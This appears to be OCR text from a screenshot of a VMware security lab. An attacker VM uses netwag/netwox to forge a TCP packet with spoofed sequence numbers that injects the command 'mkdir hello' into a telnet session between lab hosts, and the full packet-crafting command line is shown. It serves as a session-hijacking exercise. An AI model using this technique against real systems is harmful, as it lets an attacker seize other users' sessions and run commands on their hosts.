 CyberSecAttackerPro - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CyberSecServerPro
CyberSecClientPro
CyberSecAttackerPro
Home CyberSecServerPro CyberSecClientPro CyberSecAttackerPro
netwag 3:36 PM
1
2
d
3
4
s
t
cybersec-attacker@ubuntu: ~
cybersec-attacker@ubuntu:~$ sudo netwag
[sudo] password for cybersec-attacker:
cybersec-attacker@ubuntu:~$ sudo netwag
[sudo] password for cybersec-attacker:
cybersec-attacker@ubuntu:~$ sudo netwag
cybersec-attacker@ubuntu:~$ sudo netwag
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
ip4-morefrag: IP4 morefrag
0 - + h ip4-offsetfrag: IP4 offsetfrag
64 - + h ip4-ttl: IP4 ttl
0 - + h ip4-protocol: IP4 protocol
10.0.2.6 h ip4-src: IP4 src
10.0.2.8 h ip4-dst: IP4 dst
h ip4-opt: IPv4 options
43464 - + h tcp-src: TCP src
23 - + h tcp-dst: TCP dst
1107070924 - + h tcp-seqnum: TCP seqnum (rand if unset)
3976858013 - + h tcp-acknum: TCP acknum
tcp-reserved1: TCP reserved1
tcp-reserved2: TCP reserved2
tcp-reserved3: TCP reserved3
tcp-reserved4: TCP reserved4
tcp-cwr: TCP cwr
tcp-ece: TCP ece
tcp-urg: TCP urg
tcp-ack: TCP ack
tcp-psh: TCP psh
tcp-rst: TCP rst
tcp-syn: TCP syn
tcp-fin: TCP fin
262 - + h tcp-window: TCP window
0 - + h tcp-urgptr: TCP urgptr
h tcp-opt: TCP options
72 20 68 65 6c 6c 6f 0a h tcp-data: mixed data
Advanced parameters:
Generate Run it Reset Update
36 --device "Eth0" --eth-src 08:00:29:fb:6f:f9 --eth-dst 00:0c:29:ba:e4:68 --ip4-ttl 64 --ip4-src 10.0.2.6 --ip
4-dst 10.0.2.8 --tcp-src 43464 --tcp-dst 23 --tcp-seqnum 1107070924 --tcp-acknum 3976858013 --tcp-urg
--tcp-ack --tcp-psh --tcp-window 262 --tcp-data "6d 6b 64 69 72 20 68 65 6c 6c 6f 0a"
Run
NW
ip4-dst 10.0.2.8 --tcp-src 43464 --tcp-dst 23 --tcp-seqnum 1107070924 --tcp-acknum 3976858013 --tcp-urg --tcp-
ack --tcp-psh --tcp-window 262 --tcp-data "6d 6b 64 69 72 20 68 65 6c 6c 6f 0a""
Tool finished its job
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
9:36 AM
27/03/2025